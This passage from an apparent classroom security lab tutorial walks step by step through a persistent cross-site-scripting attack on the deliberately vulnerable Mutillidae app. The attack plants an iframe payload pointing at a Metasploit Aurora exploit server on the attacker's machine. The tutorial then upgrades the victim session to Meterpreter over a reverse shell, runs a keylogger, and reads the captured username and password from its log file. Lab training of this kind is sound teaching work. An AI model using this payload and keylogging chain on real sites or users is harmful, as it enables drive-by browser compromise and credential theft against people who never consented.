
- Start Exploit Server
- Instructions:
- exploit
- Highlight the Link
- Right Click and Copy the Weblink (See
Picture)
- Note(FYI):
- The aurora exploit is all set up.
- The server is started and the daemon is
listening.
|
Section 9: Open
Mutillidae |
- Open Firefox (On
BackTrack5R1)
- Instructions:
- Click on the Firefox Icon
- Notes (FYI):
- If FireFox Icon does not exist in the Menu
Bar Tray, then go to Applications --> Internet --> Firefox Web Browser


- Open Mutillidae
- Notes (FYI):
- Replace
192.168.1.111
in the following URL --> http://192.168.1.111/mutillidae, with your
Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- Place the following URL in the Address
Bar
- http://192.168.1.111/mutillidae/
- Reset Database
- Instructions:
- Click the Reset DB Link
- Notes (FYI):
- This link will remove the XSS Injection
from the database.

- Proceed with Database Reset
- Instructions:
- Click the OK Button
|
Section 10:
Persistent Covert Cross Site Script(XSS) |

- Add to your blog
- Instructions:
- OWASP Top 10 --> A2 - Cross Site
Scripting(XSS) --> Persistent(Second Order) --> Add to your blog

- Inspect Element
- Instructions:
- Right Click in the Comment Box
- Click Inspect Element
- Note(FYI):
- This is not a necessary step for the
injection. The goal is to allow the injection attempt to
remain on the same line instead of being word-wrapped.

- Change Text Area Column Length
- Instructions:
- Change 65 to 95
- Click Close Button (See Picture)
- Covert Metasploit Cross Site Script (XSS) Injection
- Note(FYI):
- Replace
192.168.1.112 with your BackTrack IP Address obtained in
(Section 6, Step 2).
- Everytime a users views all the Blog
record, the malicious Metasploit link will be executed on the user's
browser.
- Instructions:
- Place the below text in the comment
box.
- <iframe src="http://192.168.1.112:8080/ms10_018.html"></iframe>
- Click the Save Blog Entry

- View Metasploit Covert Cross Site Script (XSS)
Results
- Note(FYI):
- Notice that is said URL Not Found.
- At first glance it looks like we
screwed up. (But did we?).


- View Metasploit Results
- Instructions:
- Press Enter Once
- sessions -l
- Notes (FYI):
- The reason why the URL was not found in the
previous step is because the exploit is geared for IE6, IE7 on
Windows NT, 2000, XP, 2003 or Vista.
|
Section 11:
Login to Mutillidae From Vulnerable Machine |

- Start up Internet Explo[d]er (On
Damn Vulnerable WXP-SP2)
- Instructions:
- Start --> All Programs --> Internet
Explorer

- Open the Mutillidae Application
- Notes (FYI):
- Replace
192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae,
with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- Place the following URL in the Address
Bar
- http://192.168.1.111/mutillidae/
- OWASP Top 10 --> A2 - Cross Site
Scripting(XSS) --> Persistent(Second Order) --> Add to your blog

- Show All Blog Entries
- Instructions:
- Select Show All from drop down
menu
- Click the View Blog Entries Button

- View the Metasploit Aurora Effect
- Note(FYI):
- At first glance the status bar will
appear to be loading, then it will just hang.
- In a few seconds, Internet Explo[d]er
6, will become un-responsive.
- Continue to Next Step.
|
Section 12:
Activate Metasploit KeyStrokeLogger |

- View Metasploit Connection (On
BackTrack)
- Instructions:
- Press Enter Once
- sessions -l
- Note(FYI):
- Notice we now have a connection from
BackTrack(192.168.1.112) to Damn Vulnerable WXP (192.168.1.107).

- Create New Meterpreter Session
- Instructions:
- setg LHOST
192.168.1.112
- This allows you to set the local host's
IP address for the reverse communications needed to open the
reverse command shell.
- sessions -u 1
- Note(FYI):
- Replace
192.168.1.112 with your
BackTrack IP Address obtained from (Section 6, Step 2)
- The interpreter will start staging
Meterpreter Payload Handler.
- Continue to Next Step.
- Interact with the Meterpreter Session
- Instructions:
- Press <Enter> to get a prompt
- sessions -l
- "-l" as in larry.
- Notice there are now two sessions:
(1) Shell and (2) Meterpreter.
- sessions -i 2

- Activate the KeyLogRecorder
- Instructions:
- run keylogrecorder
- Note(FYI):
- Notice the message that says the
keystrokes are being saved to a file.
- Record your file.
|
Section 13:
Test Metasploit KeyLogRecorder |

- Kill Hung Mutillidae Webpage (On
Damn Vulnerable WXP-SP2)
- Note(FYI):
- If your Internet Explorer session DOES
NOT exists, then skill this step.
- Instructions:
- tasklist /V | findstr "mutillidae"
- Obtain the PID associated with the
Mutillidae process.
- In my case it is
3940.
- taskkill /F /PID
3940
- For the killing of the process ID
3940.
- In your case, it will be different.
- Start up Internet Explo[d]er (On
Damn Vulnerable WXP-SP2)
- Instructions:
- Start --> All Programs --> Internet
Explorer

- Open the Mutillidae Application
- Notes (FYI):
- Replace
192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae,
with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:
- Place the following URL in the Address
Bar
- http://192.168.1.111/mutillidae/
-

Type each character to
record each keystroke.
- Click Login/Register
- Login
- Instructions:
- Name: samurai
- Password: samurai
- Click the Login Button
- Notes(FYI):
- We are logging on to Mutillidae to
simulate a user logging on to a real application.
- The goal is to capture keystrokes.
|
Section 14:
View Metasploit KeyLogRecorder Log |

- Stop the key logger recorder(On
BackTrack)
- Instructions:
- Copy Key Log Recorder File (See
Picture)
- Press <Ctrl> and "c" to stop the
keylogrecorder

- Start Another Terminal
- Instructions:
- Click on the Terminal Icon
- View keylogrecorder File
- Instructions:
- cat /root/.msf4/logs/scripts/keylogrecorder/*.txt
- Search for the mutillidae website
- Search for the username (samurai) and
password (samurai)
- Note(FYI):
- Its not the greatest logger, but it
will do the job.


- Proof of Lab, (On
BackTrack5R1)
- Instructions:
- ls -l /root/.msf4/logs/scripts/keylogrecorder/
- netstat -nao | egrep '(8080|4444)'
- date
- echo "Your Name"
- Replace the string "Your Name" with
your actual name.
- e.g., echo "John Gray"
-
Proof of Lab Instructions
- Press both the <Ctrl> and <Alt> keys at
the same time.
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
-
|
 
|